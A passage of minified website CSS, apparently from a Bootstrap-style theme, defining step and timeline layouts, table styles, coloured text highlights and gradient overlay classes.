solid #e7eaf3;border-left:none}.step-lg .step-icon.step-icon-xs::after,.step-lg.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-lg .step-icon.step-icon-sm::after,.step-lg.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-lg .step-icon.step-icon-lg::after,.step-lg.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:1200px){.step-xl.step-dashed .step-icon::after{border-left:none;border-top-style:dashed}.step-xl .step-item{flex-grow:1;flex:1;margin-bottom:0}.step-xl:not(.step-inline) .step-content-wrapper{display:block}.step-xl .step-icon{margin-bottom:1rem}.step-xl .step-icon::after{top:1.5625rem;left:4.0625rem;width:calc(100% - 4.0625rem);height:1.0625rem;border-top:.125rem solid #e7eaf3;border-left:none}.step-xl .step-icon.step-icon-xs::after,.step-xl.step-icon-xs .step-icon::after{top:.875rem;left:2.6875rem;width:calc(100% - 2.6875rem)}.step-xl .step-icon.step-icon-sm::after,.step-xl.step-icon-sm .step-icon::after{top:1.34375rem;left:3.625rem;width:calc(100% - 3.625rem)}.step-xl .step-icon.step-icon-lg::after,.step-xl.step-icon-lg .step-icon::after{top:2.125rem;left:5.1875rem;width:calc(100% - 5.1875rem)}}@media (min-width:576px){.step-sm.step-centered{text-align:center}.step-sm.step-centered .step-item:last-child .step-icon::after{display:none}.step-sm.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-sm.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-sm.step-centered .step-icon.step-icon-xs::after,.step-sm.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-sm.step-centered .step-icon.step-icon-sm::after,.step-sm.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-sm.step-centered .step-icon.step-icon-lg::after,.step-sm.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}@media (min-width:768px){.step-md.step-centered{text-align:center}.step-md.step-centered .step-item:last-child .step-icon::after{display:none}.step-md.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-md.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-md.step-centered .step-icon.step-icon-xs::after,.step-md.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-md.step-centered .step-icon.step-icon-sm::after,.step-md.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-md.step-centered .step-icon.step-icon-lg::after,.step-md.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}@media (min-width:992px){.step-lg.step-centered{text-align:center}.step-lg.step-centered .step-item:last-child .step-icon::after{display:none}.step-lg.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-lg.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-lg.step-centered .step-icon.step-icon-xs::after,.step-lg.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-lg.step-centered .step-icon.step-icon-sm::after,.step-lg.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-lg.step-centered .step-icon.step-icon-lg::after,.step-lg.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}@media (min-width:992px){.step-lg.step-centered{text-align:center}.step-lg.step-centered .step-item:last-child .step-icon::after{display:none}.step-lg.step-centered .step-icon{margin-left:auto;margin-right:auto}.step-lg.step-centered .step-icon::after{width:calc(100% - 3.125rem);left:calc(50% + 2.5rem)}.step-lg.step-centered .step-icon.step-icon-xs::after,.step-lg.step-centered.step-icon-xs .step-icon::after{width:calc(100% - 1.75rem);left:calc(50% + 1.8125rem)}.step-lg.step-centered .step-icon.step-icon-sm::after,.step-lg.step-centered.step-icon-sm .step-icon::after{width:calc(100% - 2.6875rem);left:calc(50% + 2.28125rem)}.step-lg.step-centered .step-icon.step-icon-lg::after,.step-lg.step-centered.step-icon-lg .step-icon::after{width:calc(100% - 4.25rem);left:calc(50% + 3.0625rem)}}.step .step-is-invalid-icon,.step .step-is-valid-icon{display:none}.step .active .step-icon,.step .active.is-valid .step-icon{color:#fff;background-color:#29497b}.step .active .step-title,.step .active.is-valid .step-title{color:#29497b}.step .is-valid .step-icon{color:#fff;background-color:#29497b}.step .is-valid .step-title{color:#29497b}.step .is-valid .step-is-valid-icon{display:inline-flex}.step .is-valid .step-is-default-icon,.step .is-valid .step-is-invalid-icon{display:none}.step .is-invalid .step-icon{color:#fff;background-color:#ed4c78}.step .is-invalid .step-title{color:#ed4c78}.step .is-invalid .step-is-invalid-icon{display:inline-flex}.step .is-invalid .step-is-default-icon,.step .is-invalid .step-is-valid-icon{display:none}.step-icon-primary{color:#fff;background-color:#29497b}.step-icon-primary.step-icon-pseudo::before{background-color:#fff}.step-icon-secondary{color:#fff;background-color:#71869d}.step-icon-secondary.step-icon-pseudo::before{background-color:#fff}.step-icon-success{color:#fff;background-color:#00c9a7}.step-icon-success.step-icon-pseudo::before{background-color:#fff}.step-icon-info{color:#fff;background-color:#09a5be}.step-icon-info.step-icon-pseudo::before{background-color:#fff}.step-icon-warning{color:#21325b;background-color:#f5ca99}.step-icon-warning.step-icon-pseudo::before{background-color:#21325b}.step-icon-danger{color:#fff;background-color:#ed4c78}.step-icon-danger.step-icon-pseudo::before{background-color:#fff}.step-icon-light{color:#21325b;background-color:#f7faff}.step-icon-light.step-icon-pseudo::before{background-color:#21325b}.step-icon-dark{color:#fff;background-color:#21325b}.step-icon-dark.step-icon-pseudo::before{background-color:#fff}.step-icon-indigo{color:#fff;background-color:#2d1582}.step-icon-indigo.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-blue{color:#fff;background-color:#284a7b}.step-icon-isg-blue.step-icon-pseudo::before{background-color:#fff}.step-icon-blue{color:#fff;background-color:#284a7b}.step-icon-blue.step-icon-pseudo::before{background-color:#fff}.step-icon-darkblue{color:#fff;background-color:#001638}.step-icon-darkblue.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-lightblue{color:#21325b;background-color:#81cee4}.step-icon-isg-lightblue.step-icon-pseudo::before{background-color:#21325b}.step-icon-lightblue{color:#21325b;background-color:#81cee4}.step-icon-lightblue.step-icon-pseudo::before{background-color:#21325b}.step-icon-isg-gray{color:#fff;background-color:#57585c}.step-icon-isg-gray.step-icon-pseudo::before{background-color:#fff}.step-icon-gray{color:#fff;background-color:#57585c}.step-icon-gray.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-lightgray{color:#21325b;background-color:#f2f4f7}.step-icon-isg-lightgray.step-icon-pseudo::before{background-color:#21325b}.step-icon-lightgray{color:#21325b;background-color:#f2f4f7}.step-icon-lightgray.step-icon-pseudo::before{background-color:#21325b}.step-icon-teal{color:#fff;background-color:#03abba}.step-icon-teal.step-icon-pseudo::before{background-color:#fff}.step-icon-darkteal{color:#fff;background-color:#00676f}.step-icon-darkteal.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-turquoise{color:#fff;background-color:#03abba}.step-icon-isg-turquoise.step-icon-pseudo::before{background-color:#fff}.step-icon-turquoise{color:#fff;background-color:#03abba}.step-icon-turquoise.step-icon-pseudo::before{background-color:#fff}.step-icon-darkturquoise{color:#fff;background-color:#00676f}.step-icon-darkturquoise.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-green{color:#21325b;background-color:#9acb3b}.step-icon-isg-green.step-icon-pseudo::before{background-color:#21325b}.step-icon-green{color:#21325b;background-color:#9acb3b}.step-icon-green.step-icon-pseudo::before{background-color:#21325b}.step-icon-isg-purple{color:#fff;background-color:#8b68c8}.step-icon-isg-purple.step-icon-pseudo::before{background-color:#fff}.step-icon-purple{color:#fff;background-color:#8b68c8}.step-icon-purple.step-icon-pseudo::before{background-color:#fff}.step-icon-darkpurple{color:#fff;background-color:#4d3883}.step-icon-darkpurple.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-orange{color:#fff;background-color:#f54927}.step-icon-isg-orange.step-icon-pseudo::before{background-color:#fff}.step-icon-orange{color:#fff;background-color:#f54927}.step-icon-orange.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-red{color:#fff;background-color:#f54927}.step-icon-isg-red.step-icon-pseudo::before{background-color:#fff}.step-icon-red{color:#fff;background-color:#f54927}.step-icon-red.step-icon-pseudo::before{background-color:#fff}.step-icon-isg-yellow{color:#21325b;background-color:#ffc72c}.step-icon-isg-yellow.step-icon-pseudo::before{background-color:#21325b}.step-icon-yellow{color:#21325b;background-color:#ffc72c}.step-icon-yellow.step-icon-pseudo::before{background-color:#21325b}.step-icon-soft-primary{color:#29497b;background-color:rgba(41,73,123,.1)}.step-icon-soft-primary.step-icon-pseudo::before{background-color:#29497b}.step-icon-soft-secondary{color:#71869d;background-color:rgba(113,134,157,.1)}.step-icon-soft-secondary.step-icon-pseudo::before{background-color:#71869d}.step-icon-soft-success{color:#00c9a7;background-color:rgba(0,201,167,.1)}.step-icon-soft-success.step-icon-pseudo::before{background-color:#00c9a7}.step-icon-soft-info{color:#09a5be;background-color:rgba(9,165,190,.1)}.step-icon-soft-info.step-icon-pseudo::before{background-color:#09a5be}.step-icon-soft-warning{color:#f5ca99;background-color:rgba(245,202,153,.1)}.step-icon-soft-warning.step-icon-pseudo::before{background-color:#f5ca99}.step-icon-soft-danger{color:#ed4c78;background-color:rgba(237,76,120,.1)}.step-icon-soft-danger.step-icon-pseudo::before{background-color:#ed4c78}.step-icon-soft-light{color:#f7faff;background-color:rgba(247,250,255,.1)}.step-icon-soft-light.step-icon-pseudo::before{background-color:#f7faff}.step-icon-soft-dark{color:#21325b;background-color:rgba(33,50,91,.1)}.step-icon-soft-dark.step-icon-pseudo::before{background-color:#21325b}.step-icon-soft-indigo{color:#2d1582;background-color:rgba(45,21,130,.1)}.step-icon-soft-indigo.step-icon-pseudo::before{background-color:#2d1582}.step-icon-soft-isg-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.step-icon-soft-isg-blue.step-icon-pseudo::before{background-color:#284a7b}.step-icon-soft-blue{color:#284a7b;background-color:rgba(40,74,123,.1)}.step-icon-soft-blue.step-icon-pseudo::before{background-color:#284a7b}.step-icon-soft-darkblue{color:#001638;background-color:rgba(0,22,56,.1)}.step-icon-soft-darkblue.step-icon-pseudo::before{background-color:#001638}.step-icon-soft-isg-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.step-icon-soft-isg-lightblue.step-icon-pseudo::before{background-color:#81cee4}.step-icon-soft-lightblue{color:#81cee4;background-color:rgba(129,206,228,.1)}.step-icon-soft-lightblue.step-icon-pseudo::before{background-color:#81cee4}.step-icon-soft-isg-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.step-icon-soft-isg-gray.step-icon-pseudo::before{background-color:#57585c}.step-icon-soft-gray{color:#57585c;background-color:rgba(87,88,92,.1)}.step-icon-soft-gray.step-icon-pseudo::before{background-color:#57585c}.step-icon-soft-isg-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.step-icon-soft-isg-lightgray.step-icon-pseudo::before{background-color:#f2f4f7}.step-icon-soft-lightgray{color:#f2f4f7;background-color:rgba(242,244,247,.1)}.step-icon-soft-lightgray.step-icon-pseudo::before{background-color:#f2f4f7}.step-icon-soft-teal{color:#03abba;background-color:rgba(3,171,186,.1)}.step-icon-soft-teal.step-icon-pseudo::before{background-color:#03abba}.step-icon-soft-darkteal{color:#00676f;background-color:rgba(0,103,111,.1)}.step-icon-soft-darkteal.step-icon-pseudo::before{background-color:#00676f}.step-icon-soft-isg-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.step-icon-soft-isg-turquoise.step-icon-pseudo::before{background-color:#03abba}.step-icon-soft-turquoise{color:#03abba;background-color:rgba(3,171,186,.1)}.step-icon-soft-turquoise.step-icon-pseudo::before{background-color:#03abba}.step-icon-soft-darkturquoise{color:#00676f;background-color:rgba(0,103,111,.1)}.step-icon-soft-darkturquoise.step-icon-pseudo::before{background-color:#00676f}.step-icon-soft-isg-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.step-icon-soft-isg-green.step-icon-pseudo::before{background-color:#9acb3b}.step-icon-soft-green{color:#9acb3b;background-color:rgba(154,203,59,.1)}.step-icon-soft-green.step-icon-pseudo::before{background-color:#9acb3b}.step-icon-soft-isg-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.step-icon-soft-isg-purple.step-icon-pseudo::before{background-color:#8b68c8}.step-icon-soft-purple{color:#8b68c8;background-color:rgba(139,104,200,.1)}.step-icon-soft-purple.step-icon-pseudo::before{background-color:#8b68c8}.step-icon-soft-darkpurple{color:#4d3883;background-color:rgba(77,56,131,.1)}.step-icon-soft-darkpurple.step-icon-pseudo::before{background-color:#4d3883}.step-icon-soft-isg-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-isg-orange.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-orange{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-orange.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-isg-red{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-isg-red.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-red{color:#f54927;background-color:rgba(245,73,39,.1)}.step-icon-soft-red.step-icon-pseudo::before{background-color:#f54927}.step-icon-soft-isg-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.step-icon-soft-isg-yellow.step-icon-pseudo::before{background-color:#ffc72c}.step-icon-soft-yellow{color:#ffc72c;background-color:rgba(255,199,44,.1)}.step-icon-soft-yellow.step-icon-pseudo::before{background-color:#ffc72c}.step-inline .step-content-wrapper{align-items:center}.step-inline .step-item:last-child .step-title::after{display:none}.step-inline .step-title{display:inline-block}@media (min-width:576px){.step-sm.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-sm.step-inline .step-item{overflow:hidden}.step-sm.step-inline .step-icon{margin-bottom:0}.step-sm.step-inline .step-icon::after{display:none}.step-sm.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-sm.step-inline .step-icon-xs+.step-content .step-title::after,.step-sm.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-sm.step-inline .step-icon-sm+.step-content .step-title::after,.step-sm.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-sm.step-inline .step-icon-lg+.step-content .step-title::after,.step-sm.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:768px){.step-md.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-md.step-inline .step-item{overflow:hidden}.step-md.step-inline .step-icon{margin-bottom:0}.step-md.step-inline .step-icon::after{display:none}.step-md.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-md.step-inline .step-icon-xs+.step-content .step-title::after,.step-md.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-md.step-inline .step-icon-sm+.step-content .step-title::after,.step-md.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-md.step-inline .step-icon-lg+.step-content .step-title::after,.step-md.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:992px){.step-lg.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-lg.step-inline .step-item{overflow:hidden}.step-lg.step-inline .step-icon{margin-bottom:0}.step-lg.step-inline .step-icon::after{display:none}.step-lg.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-lg.step-inline .step-icon-xs+.step-content .step-title::after,.step-lg.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-lg.step-inline .step-icon-sm+.step-content .step-title::after,.step-lg.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-lg.step-inline .step-icon-lg+.step-content .step-title::after,.step-lg.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:1200px){.step-xl.step-inline.step-dashed .step-title::after{border-top-style:dashed}.step-xl.step-inline .step-item{overflow:hidden}.step-xl.step-inline .step-icon{margin-bottom:0}.step-xl.step-inline .step-icon::after{display:none}.step-xl.step-inline .step-title::after{position:absolute;top:1.5625rem;width:100%;height:1.0625rem;border-top:.125rem solid #e7eaf3;margin-left:.9375rem;content:""}.step-xl.step-inline .step-icon-xs+.step-content .step-title::after,.step-xl.step-inline.step-icon-xs .step-content .step-title::after{top:.875rem}.step-xl.step-inline .step-icon-sm+.step-content .step-title::after,.step-xl.step-inline.step-icon-sm .step-content .step-title::after{top:1.34375rem}.step-xl.step-inline .step-icon-lg+.step-content .step-title::after,.step-xl.step-inline.step-icon-lg .step-content .step-title::after{top:2.125rem}}@media (min-width:576px){.step-timeline-sm{margin-left:0;margin-right:0}.step-timeline-sm .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-sm .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-sm .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-sm .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-sm .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-sm .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-sm .step-icon{margin-left:-1.5625rem}.step-timeline-sm .step-icon::after{left:auto;width:auto}.step-timeline-sm .step-icon-xs{margin-left:-.875rem}.step-timeline-sm .step-icon-sm{margin-left:-1.34375rem}.step-timeline-sm .step-icon-lg{margin-left:-2.125rem}}@media (min-width:768px){.step-timeline-md{margin-left:0;margin-right:0}.step-timeline-md .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-md .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-md .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-md .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-md .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-md .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-md .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-md .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-md .step-icon{margin-left:-1.5625rem}.step-timeline-md .step-icon::after{left:auto;width:auto}.step-timeline-md .step-icon-xs{margin-left:-.875rem}.step-timeline-md .step-icon-sm{margin-left:-1.34375rem}.step-timeline-md .step-icon-lg{margin-left:-2.125rem}}@media (min-width:992px){.step-timeline-lg{margin-left:0;margin-right:0}.step-timeline-lg .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-lg .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-lg .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-lg .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-lg .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-lg .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-lg .step-icon{margin-left:-1.5625rem}.step-timeline-lg .step-icon::after{left:auto;width:auto}.step-timeline-lg .step-icon-xs{margin-left:-.875rem}.step-timeline-lg .step-icon-sm{margin-left:-1.34375rem}.step-timeline-lg .step-icon-lg{margin-left:-2.125rem}}@media (min-width:1200px){.step-timeline-xl{margin-left:0;margin-right:0}.step-timeline-xl .step-item{flex:0 0 50%;max-width:50%;padding-left:0;padding-right:0;margin-left:50%}.step-timeline-xl .step-item:nth-child(even){flex-direction:row-reverse;text-align:right;margin-left:auto;margin-right:50%}.step-timeline-xl .step-item:nth-child(even) .step-content-wrapper{flex-direction:row-reverse}.step-timeline-xl .step-item:nth-child(even) .step-icon{margin-left:0;margin-right:-1.5625rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-xs{margin-right:-.875rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-sm{margin-right:-1.34375rem}.step-timeline-xl .step-item:nth-child(even) .step-icon-lg{margin-right:-2.125rem}.step-timeline-xl .step-item:nth-child(even) .step-content{margin-right:1.5rem}.step-timeline-xl .step-icon{margin-left:-1.5625rem}.step-timeline-xl .step-icon::after{left:auto;width:auto}.step-timeline-xl .step-icon-xs{margin-left:-.875rem}.step-timeline-xl .step-icon-sm{margin-left:-1.34375rem}.step-timeline-xl .step-icon-lg{margin-left:-2.125rem}}.table th{font-weight:400}.table thead th{font-size:.75rem;font-weight:600;text-transform:uppercase;border-width:0}.table .btn{white-space:nowrap}.table-heighlighted thead th{border-bottom-color:#21325b;border-top:none}.table-heighlighted tfoot td{border-top:.125rem solid #21325b}.table-light-bordered{border-color:rgba(255,255,255,.3)}.table-light-bordered td,.table-light-bordered th,.table-light-bordered thead th{border-color:rgba(255,255,255,.3)}.table-nowrap td,.table-nowrap th{white-space:nowrap}.table-align-middle tbody td{vertical-align:middle}.table-thead-bordered thead th{border-top:.0625rem solid #e7eaf3;border-bottom:.0625rem solid #e7eaf3}[class*=text-highlight-]{background:left 1em/1em .2em}.text-highlight-primary{background-image:linear-gradient(to bottom,rgba(41,73,123,.5) 0,rgba(41,73,123,.5) 100%);background-repeat:repeat-x}.text-highlight-secondary{background-image:linear-gradient(to bottom,rgba(113,134,157,.5) 0,rgba(113,134,157,.5) 100%);background-repeat:repeat-x}.text-highlight-success{background-image:linear-gradient(to bottom,rgba(0,201,167,.5) 0,rgba(0,201,167,.5) 100%);background-repeat:repeat-x}.text-highlight-info{background-image:linear-gradient(to bottom,rgba(9,165,190,.5) 0,rgba(9,165,190,.5) 100%);background-repeat:repeat-x}.text-highlight-warning{background-image:linear-gradient(to bottom,rgba(245,202,153,.5) 0,rgba(245,202,153,.5) 100%);background-repeat:repeat-x}.text-highlight-danger{background-image:linear-gradient(to bottom,rgba(237,76,120,.5) 0,rgba(237,76,120,.5) 100%);background-repeat:repeat-x}.text-highlight-light{background-image:linear-gradient(to bottom,rgba(247,250,255,.5) 0,rgba(247,250,255,.5) 100%);background-repeat:repeat-x}.text-highlight-dark{background-image:linear-gradient(to bottom,rgba(33,50,91,.5) 0,rgba(33,50,91,.5) 100%);background-repeat:repeat-x}.text-highlight-indigo{background-image:linear-gradient(to bottom,rgba(45,21,130,.5) 0,rgba(45,21,130,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-blue{background-image:linear-gradient(to bottom,rgba(40,74,123,.5) 0,rgba(40,74,123,.5) 100%);background-repeat:repeat-x}.text-highlight-blue{background-image:linear-gradient(to bottom,rgba(40,74,123,.5) 0,rgba(40,74,123,.5) 100%);background-repeat:repeat-x}.text-highlight-darkblue{background-image:linear-gradient(to bottom,rgba(0,22,56,.5) 0,rgba(0,22,56,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-lightblue{background-image:linear-gradient(to bottom,rgba(129,206,228,.5) 0,rgba(129,206,228,.5) 100%);background-repeat:repeat-x}.text-highlight-lightblue{background-image:linear-gradient(to bottom,rgba(129,206,228,.5) 0,rgba(129,206,228,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-gray{background-image:linear-gradient(to bottom,rgba(87,88,92,.5) 0,rgba(87,88,92,.5) 100%);background-repeat:repeat-x}.text-highlight-gray{background-image:linear-gradient(to bottom,rgba(87,88,92,.5) 0,rgba(87,88,92,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-lightgray{background-image:linear-gradient(to bottom,rgba(242,244,247,.5) 0,rgba(242,244,247,.5) 100%);background-repeat:repeat-x}.text-highlight-lightgray{background-image:linear-gradient(to bottom,rgba(242,244,247,.5) 0,rgba(242,244,247,.5) 100%);background-repeat:repeat-x}.text-highlight-teal{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-darkteal{background-image:linear-gradient(to bottom,rgba(0,103,111,.5) 0,rgba(0,103,111,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-turquoise{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-turquoise{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-darkturquoise{background-image:linear-gradient(to bottom,rgba(0,103,111,.5) 0,rgba(0,103,111,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-green{background-image:linear-gradient(to bottom,rgba(154,203,59,.5) 0,rgba(154,203,59,.5) 100%);background-repeat:repeat-x}.text-highlight-green{background-image:linear-gradient(to bottom,rgba(154,203,59,.5) 0,rgba(154,203,59,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-purple{background-image:linear-gradient(to bottom,rgba(139,104,200,.5) 0,rgba(139,104,200,.5) 100%);background-repeat:repeat-x}.text-highlight-purple{background-image:linear-gradient(to bottom,rgba(139,104,200,.5) 0,rgba(139,104,200,.5) 100%);background-repeat:repeat-x}.text-highlight-darkpurple{background-image:linear-gradient(to bottom,rgba(77,56,131,.5) 0,rgba(77,56,131,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-orange{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-orange{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-red{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-red{background-image:linear-gradient(to bottom,rgba(245,73,39,.5) 0,rgba(245,73,39,.5) 100%);background-repeat:repeat-x}.text-highlight-isg-yellow{background-image:linear-gradient(to bottom,rgba(255,199,44,.5) 0,rgba(255,199,44,.5) 100%);background-repeat:repeat-x}.text-highlight-yellow{background-image:linear-gradient(to bottom,rgba(255,199,44,.5) 0,rgba(255,199,44,.5) 100%);background-repeat:repeat-x}[class*=sticky-block]{max-width:100%}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.media{width:100%}.ie-slick-equal-height .slick-track .slick-slide{display:block}.ie-main-hero{height:686px}.ie-showcase-mockup{height:373px}.ie-device-and-mobile{height:638px}.ie-curved-y{height:26px}.ie-curved-x{width:26px;height:370px;margin-right:-4px}}.gradient-y-sm-primary{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(41,73,123,.075) 100%);background-repeat:repeat-x}.gradient-y-gray{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(231,234,243,.5) 100%);background-repeat:repeat-x}.gradient-y-lg-white{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);background-repeat:repeat-x}.gradient-y-three-sm-primary{background-image:linear-gradient(rgba(255,255,255,0),rgba(41,73,123,.075) 50%,rgba(255,255,255,0));background-repeat:no-repeat}.gradient-x-three-sm-primary{background-image:linear-gradient(to right,rgba(41,73,123,.03),rgba(9,165,190,.05) 50%,rgba(245,202,153,.05));background-repeat:no-repeat}[class*=gradient-x-overlay-],[class*=gradient-y-overlay-],[class*=gradient-y-three-overlay-]{position:relative;z-index:1}[class*=gradient-x-overlay-]::before,[class*=gradient-y-overlay-]::before,[class*=gradient-y-three-overlay-]::before{position:absolute;top:0;right:0;bottom:0;right:0;z-index:-1;width:100%;height:100%;content:""}.gradient-x-overlay-lg-dark-video::before{z-index:2;background-image:linear-gradient(to right,rgba(33,50,91,.95) 0,rgba(33,50,91,.95) 100%);background-repeat:repeat-x}.gradient-x-overlay-sm-dark::before{background-image:linear-gradient(to right,rgba(33,50,91,.25) 0,rgba(33,50,91,.25) 100%);background-repeat:repeat-x}.gradient-x-overlay-lg-dark::before{background-image:linear-gradient(to right,rgba(33,50,91,.9) 0,rgba(33,50,91,.9) 100%);background-repeat:repeat-x}.gradient-y-overlay-lg-dark::before{background-image:linear-gradient(to bottom,rgba(255,255,255,0) 40%,rgba(13.2,20,36.4,.6) 100%);background-repeat:repeat-x}.gradient-x-overlay-sm-indigo::before{background-image:linear-gradient(45deg,transparent,rgba(45,21,130,.05));background-repeat:repeat-x}.gradient-y-overlay-lg-white::before{background-image:linear-gradient(to bottom,#fff 0,rgba(255,255,255,.9) 100%);background-repeat:repeat-x}.gradient-y-overlay-sm-gray-900::before{background-image:linear-gradient(to bottom,rgba(33,50,91,.3) 0,rgba(33,50,91,.2) 100%);background-repeat:repeat-x}.bg-img-hero{background-size:cover;background-repeat:no-repeat;background-position:top center}.bg-img-hero-bottom{background-size:cover;background-repeat:no-repeat;background-position:bottom center}.bg-img-hero-center{background-size:cover;background-repeat:no-repeat;background-position:center 